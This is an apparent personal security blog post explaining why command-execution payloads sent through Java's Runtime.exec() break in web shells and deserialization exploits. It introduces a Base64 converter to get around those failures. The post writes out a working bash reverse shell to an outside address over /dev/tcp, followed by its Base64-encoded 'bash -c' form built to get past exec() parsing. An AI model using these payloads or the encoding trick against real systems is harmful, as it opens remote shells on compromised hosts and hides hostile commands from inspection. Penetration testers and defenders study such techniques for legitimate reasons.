 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.71.47/9999 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjcxLjQ3Lzk5OTkgMD4mMQ==}|{base64,-
d}|{bash,-i}